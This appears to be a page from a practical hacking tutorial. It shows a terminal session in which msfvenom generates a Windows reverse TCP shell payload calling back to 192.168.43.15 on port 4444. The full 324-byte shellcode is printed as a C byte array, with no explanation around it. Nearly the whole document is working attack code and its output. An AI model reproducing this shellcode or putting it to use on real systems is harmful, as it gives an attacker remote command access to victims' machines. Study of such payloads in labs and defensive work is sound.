 ┌─[root@Me]─[/home/lucif3r]
└──╼ #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.15 LPORT=4444 EXITFUNC=thread -f c -a x86 "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x2b\x0f\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xe0\x1d\x2a\x0a\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
┌─[root@Me]─[/home/lucif3r]
DOWNLOAD VIDEO
Menu Practical ... Lucif3r's